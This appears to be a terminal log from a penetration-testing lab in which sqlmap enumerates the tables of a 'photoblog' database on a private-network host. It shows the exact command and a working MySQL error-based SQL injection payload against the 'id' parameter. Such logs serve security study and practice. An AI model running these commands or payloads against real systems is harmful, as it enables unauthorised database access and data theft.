 root@kali:~# sqlmap -u http://192.168.202.163/cat.php?id=2 -D photoblog --tables
{1.0-dev-nongit-201708010a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:55:46
[02:55:46] [INFO] resuming back-end DBMS 'mysql'
[02:55:46] [INFO] testing connection to the target URL
[02:55:46] [INFO] heuristics detected web page charset 'ascii'
[02:55:46] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=2 AND (SELECT 9308 FROM(SELECT COUNT(*),CONCAT(0x7170717871,(SELECT (ELT(9308=9308,1))),0x
71717a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)